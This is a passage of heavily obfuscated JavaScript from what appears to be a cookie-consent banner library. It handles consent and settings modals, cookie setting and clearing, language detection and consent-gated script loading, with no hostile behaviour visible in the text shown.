_0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").rever